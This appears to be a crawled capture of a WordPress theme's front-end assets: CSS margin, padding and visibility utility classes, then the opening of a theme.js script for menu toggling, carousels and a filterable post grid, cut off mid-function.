  margin-bottom: 4.5rem !important;
}

.ml-4 {
  margin-left: 4.5rem !important;
}

.mh-4 {
  margin-left: 4.5rem !important;
  margin-right: 4.5rem !important;
}

.mv-4 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important;
}

.m-5 {
  margin: 6rem !important;
}

.mt-5 {
  margin-top: 6rem !important;
}

.mr-5 {
  margin-right: 6rem !important;
}

.mb-5 {
  margin-bottom: 6rem !important;
}

.ml-5 {
  margin-left: 6rem !important;
}

.mh-5 {
  margin-left: 6rem !important;
  margin-right: 6rem !important;
}

.mv-5 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.m-6 {
  margin: 9rem !important;
}

.mt-6 {
  margin-top: 9rem !important;
}

.mr-6 {
  margin-right: 9rem !important;
}

.mb-6 {
  margin-bottom: 9rem !important;
}

.ml-6 {
  margin-left: 9rem !important;
}

.mh-6 {
  margin-left: 9rem !important;
  margin-right: 9rem !important;
}

.mv-6 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pr-0 {
  padding-right: 0 !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pl-0 {
  padding-left: 0 !important;
}

.ph-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.pv-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.p-1 {
  padding: 1rem !important;
}

.pt-1 {
  padding-top: 1rem !important;
}

.pr-1 {
  padding-right: 1rem !important;
}

.pb-1 {
  padding-bottom: 1rem !important;
}

.pl-1 {
  padding-left: 1rem !important;
}

.ph-1 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}

.pv-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.p-2 {
  padding: 1.5rem !important;
}

.pt-2 {
  padding-top: 1.5rem !important;
}

.pr-2 {
  padding-right: 1.5rem !important;
}

.pb-2 {
  padding-bottom: 1.5rem !important;
}

.pl-2 {
  padding-left: 1.5rem !important;
}

.ph-2 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}

.pv-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.p-3 {
  padding: 3rem !important;
}

.pt-3 {
  padding-top: 3rem !important;
}

.pr-3 {
  padding-right: 3rem !important;
}

.pb-3 {
  padding-bottom: 3rem !important;
}

.pl-3 {
  padding-left: 3rem !important;
}

.ph-3 {
  padding-left: 3rem !important;
  padding-right: 3rem !important;
}

.pv-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.p-4 {
  padding: 4.5rem !important;
}

.pt-4 {
  padding-top: 4.5rem !important;
}

.pr-4 {
  padding-right: 4.5rem !important;
}

.pb-4 {
  padding-bottom: 4.5rem !important;
}

.pl-4 {
  padding-left: 4.5rem !important;
}

.ph-4 {
  padding-left: 4.5rem !important;
  padding-right: 4.5rem !important;
}

.pv-4 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}

.p-5 {
  padding: 6rem !important;
}

.pt-5 {
  padding-top: 6rem !important;
}

.pr-5 {
  padding-right: 6rem !important;
}

.pb-5 {
  padding-bottom: 6rem !important;
}

.pl-5 {
  padding-left: 6rem !important;
}

.ph-5 {
  padding-left: 6rem !important;
  padding-right: 6rem !important;
}

.pv-5 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.p-6 {
  padding: 9rem !important;
}

.pt-6 {
  padding-top: 9rem !important;
}

.pr-6 {
  padding-right: 9rem !important;
}

.pb-6 {
  padding-bottom: 9rem !important;
}

.pl-6 {
  padding-left: 9rem !important;
}

.ph-6 {
  padding-left: 9rem !important;
  padding-right: 9rem !important;
}

.pv-6 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

@media (min-width: 768px) {
  .sm-m-0 {
    margin: 0 !important;
  }
  .sm-mt-0 {
    margin-top: 0 !important;
  }
  .sm-mr-0 {
    margin-right: 0 !important;
  }
  .sm-mb-0 {
    margin-bottom: 0 !important;
  }
  .sm-ml-0 {
    margin-left: 0 !important;
  }
  .sm-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sm-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .sm-m-1 {
    margin: 1rem !important;
  }
  .sm-mt-1 {
    margin-top: 1rem !important;
  }
  .sm-mr-1 {
    margin-right: 1rem !important;
  }
  .sm-mb-1 {
    margin-bottom: 1rem !important;
  }
  .sm-ml-1 {
    margin-left: 1rem !important;
  }
  .sm-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .sm-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .sm-m-2 {
    margin: 1.5rem !important;
  }
  .sm-mt-2 {
    margin-top: 1.5rem !important;
  }
  .sm-mr-2 {
    margin-right: 1.5rem !important;
  }
  .sm-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .sm-ml-2 {
    margin-left: 1.5rem !important;
  }
  .sm-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .sm-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .sm-m-3 {
    margin: 3rem !important;
  }
  .sm-mt-3 {
    margin-top: 3rem !important;
  }
  .sm-mr-3 {
    margin-right: 3rem !important;
  }
  .sm-mb-3 {
    margin-bottom: 3rem !important;
  }
  .sm-ml-3 {
    margin-left: 3rem !important;
  }
  .sm-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .sm-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .sm-m-4 {
    margin: 4.5rem !important;
  }
  .sm-mt-4 {
    margin-top: 4.5rem !important;
  }
  .sm-mr-4 {
    margin-right: 4.5rem !important;
  }
  .sm-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .sm-ml-4 {
    margin-left: 4.5rem !important;
  }
  .sm-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .sm-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .sm-m-5 {
    margin: 6rem !important;
  }
  .sm-mt-5 {
    margin-top: 6rem !important;
  }
  .sm-mr-5 {
    margin-right: 6rem !important;
  }
  .sm-mb-5 {
    margin-bottom: 6rem !important;
  }
  .sm-ml-5 {
    margin-left: 6rem !important;
  }
  .sm-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .sm-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .sm-m-6 {
    margin: 9rem !important;
  }
  .sm-mt-6 {
    margin-top: 9rem !important;
  }
  .sm-mr-6 {
    margin-right: 9rem !important;
  }
  .sm-mb-6 {
    margin-bottom: 9rem !important;
  }
  .sm-ml-6 {
    margin-left: 9rem !important;
  }
  .sm-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .sm-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .sm-p-0 {
    padding: 0 !important;
  }
  .sm-pt-0 {
    padding-top: 0 !important;
  }
  .sm-pr-0 {
    padding-right: 0 !important;
  }
  .sm-pb-0 {
    padding-bottom: 0 !important;
  }
  .sm-pl-0 {
    padding-left: 0 !important;
  }
  .sm-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sm-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .sm-p-1 {
    padding: 1rem !important;
  }
  .sm-pt-1 {
    padding-top: 1rem !important;
  }
  .sm-pr-1 {
    padding-right: 1rem !important;
  }
  .sm-pb-1 {
    padding-bottom: 1rem !important;
  }
  .sm-pl-1 {
    padding-left: 1rem !important;
  }
  .sm-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .sm-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .sm-p-2 {
    padding: 1.5rem !important;
  }
  .sm-pt-2 {
    padding-top: 1.5rem !important;
  }
  .sm-pr-2 {
    padding-right: 1.5rem !important;
  }
  .sm-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .sm-pl-2 {
    padding-left: 1.5rem !important;
  }
  .sm-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .sm-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .sm-p-3 {
    padding: 3rem !important;
  }
  .sm-pt-3 {
    padding-top: 3rem !important;
  }
  .sm-pr-3 {
    padding-right: 3rem !important;
  }
  .sm-pb-3 {
    padding-bottom: 3rem !important;
  }
  .sm-pl-3 {
    padding-left: 3rem !important;
  }
  .sm-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .sm-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .sm-p-4 {
    padding: 4.5rem !important;
  }
  .sm-pt-4 {
    padding-top: 4.5rem !important;
  }
  .sm-pr-4 {
    padding-right: 4.5rem !important;
  }
  .sm-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .sm-pl-4 {
    padding-left: 4.5rem !important;
  }
  .sm-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .sm-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .sm-p-5 {
    padding: 6rem !important;
  }
  .sm-pt-5 {
    padding-top: 6rem !important;
  }
  .sm-pr-5 {
    padding-right: 6rem !important;
  }
  .sm-pb-5 {
    padding-bottom: 6rem !important;
  }
  .sm-pl-5 {
    padding-left: 6rem !important;
  }
  .sm-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .sm-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .sm-p-6 {
    padding: 9rem !important;
  }
  .sm-pt-6 {
    padding-top: 9rem !important;
  }
  .sm-pr-6 {
    padding-right: 9rem !important;
  }
  .sm-pb-6 {
    padding-bottom: 9rem !important;
  }
  .sm-pl-6 {
    padding-left: 9rem !important;
  }
  .sm-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .sm-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 992px) {
  .md-m-0 {
    margin: 0 !important;
  }
  .md-mt-0 {
    margin-top: 0 !important;
  }
  .md-mr-0 {
    margin-right: 0 !important;
  }
  .md-mb-0 {
    margin-bottom: 0 !important;
  }
  .md-ml-0 {
    margin-left: 0 !important;
  }
  .md-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .md-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .md-m-1 {
    margin: 1rem !important;
  }
  .md-mt-1 {
    margin-top: 1rem !important;
  }
  .md-mr-1 {
    margin-right: 1rem !important;
  }
  .md-mb-1 {
    margin-bottom: 1rem !important;
  }
  .md-ml-1 {
    margin-left: 1rem !important;
  }
  .md-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .md-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .md-m-2 {
    margin: 1.5rem !important;
  }
  .md-mt-2 {
    margin-top: 1.5rem !important;
  }
  .md-mr-2 {
    margin-right: 1.5rem !important;
  }
  .md-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .md-ml-2 {
    margin-left: 1.5rem !important;
  }
  .md-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .md-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .md-m-3 {
    margin: 3rem !important;
  }
  .md-mt-3 {
    margin-top: 3rem !important;
  }
  .md-mr-3 {
    margin-right: 3rem !important;
  }
  .md-mb-3 {
    margin-bottom: 3rem !important;
  }
  .md-ml-3 {
    margin-left: 3rem !important;
  }
  .md-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .md-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .md-m-4 {
    margin: 4.5rem !important;
  }
  .md-mt-4 {
    margin-top: 4.5rem !important;
  }
  .md-mr-4 {
    margin-right: 4.5rem !important;
  }
  .md-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .md-ml-4 {
    margin-left: 4.5rem !important;
  }
  .md-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .md-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .md-m-5 {
    margin: 6rem !important;
  }
  .md-mt-5 {
    margin-top: 6rem !important;
  }
  .md-mr-5 {
    margin-right: 6rem !important;
  }
  .md-mb-5 {
    margin-bottom: 6rem !important;
  }
  .md-ml-5 {
    margin-left: 6rem !important;
  }
  .md-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .md-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .md-m-6 {
    margin: 9rem !important;
  }
  .md-mt-6 {
    margin-top: 9rem !important;
  }
  .md-mr-6 {
    margin-right: 9rem !important;
  }
  .md-mb-6 {
    margin-bottom: 9rem !important;
  }
  .md-ml-6 {
    margin-left: 9rem !important;
  }
  .md-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .md-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .md-p-0 {
    padding: 0 !important;
  }
  .md-pt-0 {
    padding-top: 0 !important;
  }
  .md-pr-0 {
    padding-right: 0 !important;
  }
  .md-pb-0 {
    padding-bottom: 0 !important;
  }
  .md-pl-0 {
    padding-left: 0 !important;
  }
  .md-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .md-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .md-p-1 {
    padding: 1rem !important;
  }
  .md-pt-1 {
    padding-top: 1rem !important;
  }
  .md-pr-1 {
    padding-right: 1rem !important;
  }
  .md-pb-1 {
    padding-bottom: 1rem !important;
  }
  .md-pl-1 {
    padding-left: 1rem !important;
  }
  .md-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .md-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .md-p-2 {
    padding: 1.5rem !important;
  }
  .md-pt-2 {
    padding-top: 1.5rem !important;
  }
  .md-pr-2 {
    padding-right: 1.5rem !important;
  }
  .md-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .md-pl-2 {
    padding-left: 1.5rem !important;
  }
  .md-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .md-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .md-p-3 {
    padding: 3rem !important;
  }
  .md-pt-3 {
    padding-top: 3rem !important;
  }
  .md-pr-3 {
    padding-right: 3rem !important;
  }
  .md-pb-3 {
    padding-bottom: 3rem !important;
  }
  .md-pl-3 {
    padding-left: 3rem !important;
  }
  .md-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .md-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .md-p-4 {
    padding: 4.5rem !important;
  }
  .md-pt-4 {
    padding-top: 4.5rem !important;
  }
  .md-pr-4 {
    padding-right: 4.5rem !important;
  }
  .md-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .md-pl-4 {
    padding-left: 4.5rem !important;
  }
  .md-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .md-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .md-p-5 {
    padding: 6rem !important;
  }
  .md-pt-5 {
    padding-top: 6rem !important;
  }
  .md-pr-5 {
    padding-right: 6rem !important;
  }
  .md-pb-5 {
    padding-bottom: 6rem !important;
  }
  .md-pl-5 {
    padding-left: 6rem !important;
  }
  .md-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .md-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .md-p-6 {
    padding: 9rem !important;
  }
  .md-pt-6 {
    padding-top: 9rem !important;
  }
  .md-pr-6 {
    padding-right: 9rem !important;
  }
  .md-pb-6 {
    padding-bottom: 9rem !important;
  }
  .md-pl-6 {
    padding-left: 9rem !important;
  }
  .md-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .md-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 1200px) {
  .lg-m-0 {
    margin: 0 !important;
  }
  .lg-mt-0 {
    margin-top: 0 !important;
  }
  .lg-mr-0 {
    margin-right: 0 !important;
  }
  .lg-mb-0 {
    margin-bottom: 0 !important;
  }
  .lg-ml-0 {
    margin-left: 0 !important;
  }
  .lg-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .lg-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .lg-m-1 {
    margin: 1rem !important;
  }
  .lg-mt-1 {
    margin-top: 1rem !important;
  }
  .lg-mr-1 {
    margin-right: 1rem !important;
  }
  .lg-mb-1 {
    margin-bottom: 1rem !important;
  }
  .lg-ml-1 {
    margin-left: 1rem !important;
  }
  .lg-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .lg-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .lg-m-2 {
    margin: 1.5rem !important;
  }
  .lg-mt-2 {
    margin-top: 1.5rem !important;
  }
  .lg-mr-2 {
    margin-right: 1.5rem !important;
  }
  .lg-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .lg-ml-2 {
    margin-left: 1.5rem !important;
  }
  .lg-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .lg-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .lg-m-3 {
    margin: 3rem !important;
  }
  .lg-mt-3 {
    margin-top: 3rem !important;
  }
  .lg-mr-3 {
    margin-right: 3rem !important;
  }
  .lg-mb-3 {
    margin-bottom: 3rem !important;
  }
  .lg-ml-3 {
    margin-left: 3rem !important;
  }
  .lg-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .lg-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .lg-m-4 {
    margin: 4.5rem !important;
  }
  .lg-mt-4 {
    margin-top: 4.5rem !important;
  }
  .lg-mr-4 {
    margin-right: 4.5rem !important;
  }
  .lg-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .lg-ml-4 {
    margin-left: 4.5rem !important;
  }
  .lg-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .lg-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .lg-m-5 {
    margin: 6rem !important;
  }
  .lg-mt-5 {
    margin-top: 6rem !important;
  }
  .lg-mr-5 {
    margin-right: 6rem !important;
  }
  .lg-mb-5 {
    margin-bottom: 6rem !important;
  }
  .lg-ml-5 {
    margin-left: 6rem !important;
  }
  .lg-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .lg-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .lg-m-6 {
    margin: 9rem !important;
  }
  .lg-mt-6 {
    margin-top: 9rem !important;
  }
  .lg-mr-6 {
    margin-right: 9rem !important;
  }
  .lg-mb-6 {
    margin-bottom: 9rem !important;
  }
  .lg-ml-6 {
    margin-left: 9rem !important;
  }
  .lg-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .lg-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .lg-p-0 {
    padding: 0 !important;
  }
  .lg-pt-0 {
    padding-top: 0 !important;
  }
  .lg-pr-0 {
    padding-right: 0 !important;
  }
  .lg-pb-0 {
    padding-bottom: 0 !important;
  }
  .lg-pl-0 {
    padding-left: 0 !important;
  }
  .lg-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .lg-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .lg-p-1 {
    padding: 1rem !important;
  }
  .lg-pt-1 {
    padding-top: 1rem !important;
  }
  .lg-pr-1 {
    padding-right: 1rem !important;
  }
  .lg-pb-1 {
    padding-bottom: 1rem !important;
  }
  .lg-pl-1 {
    padding-left: 1rem !important;
  }
  .lg-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .lg-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .lg-p-2 {
    padding: 1.5rem !important;
  }
  .lg-pt-2 {
    padding-top: 1.5rem !important;
  }
  .lg-pr-2 {
    padding-right: 1.5rem !important;
  }
  .lg-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .lg-pl-2 {
    padding-left: 1.5rem !important;
  }
  .lg-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .lg-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .lg-p-3 {
    padding: 3rem !important;
  }
  .lg-pt-3 {
    padding-top: 3rem !important;
  }
  .lg-pr-3 {
    padding-right: 3rem !important;
  }
  .lg-pb-3 {
    padding-bottom: 3rem !important;
  }
  .lg-pl-3 {
    padding-left: 3rem !important;
  }
  .lg-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .lg-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .lg-p-4 {
    padding: 4.5rem !important;
  }
  .lg-pt-4 {
    padding-top: 4.5rem !important;
  }
  .lg-pr-4 {
    padding-right: 4.5rem !important;
  }
  .lg-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .lg-pl-4 {
    padding-left: 4.5rem !important;
  }
  .lg-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .lg-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .lg-p-5 {
    padding: 6rem !important;
  }
  .lg-pt-5 {
    padding-top: 6rem !important;
  }
  .lg-pr-5 {
    padding-right: 6rem !important;
  }
  .lg-pb-5 {
    padding-bottom: 6rem !important;
  }
  .lg-pl-5 {
    padding-left: 6rem !important;
  }
  .lg-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .lg-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .lg-p-6 {
    padding: 9rem !important;
  }
  .lg-pt-6 {
    padding-top: 9rem !important;
  }
  .lg-pr-6 {
    padding-right: 9rem !important;
  }
  .lg-pb-6 {
    padding-bottom: 9rem !important;
  }
  .lg-pl-6 {
    padding-left: 9rem !important;
  }
  .lg-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .lg-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.row-border.vc_row {
  padding-left: 1rem;
  padding-right: 1rem;
}

.row-border.vc_row > .vc_column_container,
.row-border.vc_row > .vc_element > .vc_column_container {
  border: 1px solid #ddd;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row > .vc_column_container,
  .row-border.vc_row > .vc_element > .vc_column_container {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
  }
}

.row-border.vc_row > .vc_column_container > .vc_column-inner,
.row-border.vc_row > .vc_element > .vc_column_container > .vc_column-inner {
  padding: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding-left: 0;
    padding-right: 0;
  }
}

.icon-size_xs.icon-size_xs {
  font-size: 1rem;
}

.icon-size_sm.icon-size_sm {
  font-size: 1.25rem;
}

.icon-size_md.icon-size_md {
  font-size: 1.5rem;
}

.icon-size_lg.icon-size_lg {
  font-size: 2.8125rem;
}

.icon-size_xl.icon-size_xl {
  font-size: 4.375rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1
body_size: 1692
content:
var phone_repair = {};

(function($) {
	'use strict';

	var isRtl = $('body').hasClass('rtl');

	// object-fit fallback for MS browsers. For more info see:
	//   https://medium.com/@primozcigler/neat-trick-for-css-object-fit-fallback-on-edge-and-other-browsers-afbc53bbb2c3
	if (!Modernizr.objectfit) {
		$('.js-post-image-container').each(function() {
			var $container = $(this),
				imgUrl = $container.find('img').prop('src');
			if (imgUrl) {
				$container.css('background-image', 'url(' + imgUrl + ')')
					.addClass('compat-object-fit');
			}
		});
	}

	// Handle mobile menu toggling.
	if ($('.js-navigation-bar').length) {
		$('.js-navigation-bar').on('click', '.js-navigation-bar__mobile-menu-toggle', function(ev) {
			var $menu = $(ev.delegateTarget).find('.js-navigation-bar__menu');
			if ($menu.hasClass('is-closed')) {
				$menu.stop(true, true).slideDown(200, function() {
					$menu.removeClass('is-closed').css('display', '');
				});
			} else {
				$menu.stop(true, true).slideUp(200, function() {
					$menu.addClass('is-closed').css('display', '');
				});
			}
		});
	}

	// Set up mobile menu submenu toggling.
	(function() {
		var $container    = $( '.primary-menu' );
		var $toggleButton = $( '<button />', { 'class': 'primary-menu__sub-menu-toggle', 'aria-expanded': false } )
			.append( $( '<span />', { 'class': 'primary-menu__sub-menu-toggle-icon' } ) )
			.append( $( '<span />', { 'class': 'screen-reader-text', 'text': phonerepairScreenReaderText.expand } ) );

		$container.find( '.primary-menu__item--has-sub-menu > a, .primary-menu__sub-menu-item--has-sub-menu > a' )
			.filter(function() {
				return $( this ).closest( '.primary-menu__sub-menu' ).length == 0;
			})
			.after( $toggleButton );

		$container.find( '.primary-menu__sub-menu-toggle' ).on( 'click.phonerepair', function( event ) {
			var $this = $( this );

			event.preventDefault();
			$this.toggleClass( 'is-toggled-on' );
			$this.next( '.primary-menu__sub-menu' ).toggleClass( 'is-toggled-on' );
			$this.attr( 'aria-expanded', $this.hasClass( 'is-toggled-on' ) );
			$this.find( '.screen-reader-text' )
				.text( $this.hasClass( 'is-toggled-on' ) ? phonerepairScreenReaderText.collapse : phonerepairScreenReaderText.expand );
		});
	})();

	if ($('.js-post-carousel').length) {
		var postCarouselNavText = ['<span class="ti-angle-left"></span>', '<span class="ti-angle-right"></span>'];
		if (isRtl) {
			postCarouselNavText.reverse();
		}
		var owlEqualizeHeights = function(carousel) {
			var $carousel = $(carousel),
				maxHeight = 0;
			$carousel.find('.owl-item:not(.cloned)').height('auto').each(function() {
				maxHeight = Math.max(maxHeight, $(this).height());
			});
			$carousel.find('.owl-item').height(maxHeight);
		};

		$('.js-post-carousel').each(function(index, element) {
			var $element = $(element),
				interval = $element.data('interval'),
				config = {
					items: 1,
					margin: $element.hasClass('no-border') ? 30 : 0,
					rtl: isRtl,
					loop: true,
					nav: true,
					dots: false,
					autoplay: interval > 0,
					autoplayTimeout: interval,
					autoplaySpeed: 800,
					autoplayHoverPause: true,
					navText: postCarouselNavText,
					responsive: {
						768: {
							items: 2
						},
						970: {
							items: 3
						},
					},
					onInitialized: function(event) {
						owlEqualizeHeights(event.target);
						setTimeout(function() {
							owlEqualizeHeights(event.target);
						}, 100);
					},
					onResized: function(event) {
						owlEqualizeHeights(event.target);
					},
				};
			var $itemsContainer = $element.find('.js-post-carousel__items');
			$itemsContainer.owlCarousel(config);
			$itemsContainer.imagesLoaded().progress(function(instance, image) {
				owlEqualizeHeights(instance.elements[0]);
			});
		});
	}

	if ($('.testimonials-carousel').length) {
		var testimonialsNavText = ['<span class="ti-angle-left"></span>', '<span class="ti-angle-right"></span>'];
		if (isRtl) {
			testimonialsNavText.reverse();
		}
		$('.testimonials-carousel').owlCarousel({
			items: 1,
			margin: 30,
			rtl: isRtl,
			loop: true,
			nav: true,
			dots: false,
			autoplay: true,
			autoplayTimeout: 7000,
			autoplayHoverPause: true,
			autoplaySpeed: 800,
			navText: testimonialsNavText,
			responsive: {
				970: {
					items: 2,
				}
			}
		});
	}

	var Shuffle = window.shuffle;

	if ($('.js-post-grid').length) {
		var disableResize = function(resize, wait) {
			return function() {};
		};

		var delayedUpdate = function(update, delay) {
			var timeoutID;

			function callUpdate() {
				timeoutID = 0;
				update();
			}
			return function delayed() {
				if (!timeoutID) {
					timeoutID = setTimeout(callUpdate, delay);
				}
			};
		};

		$('.js-post-grid').each(function(index, element) {
			var $element = $(element);
			var itemsContainer = $element.find('.js-post-grid__items')[0];
			var shuffle = new Shuffle(itemsContainer, {
				itemSelector: '.js-post-grid__item',
				throttle: disableResize,
			});

			// Handle filtering.
			var $filters = $element.find('.js-post-grid__filters');
			var $activeFilter = $filters.find('.is-active');
			$filters.on('click', '.js-post-grid__filter', function(event) {
				event.target.blur();
				var $target = $(event.target);
				if (!$target.hasClass('is-active')) {
					$target.addClass('is-active');
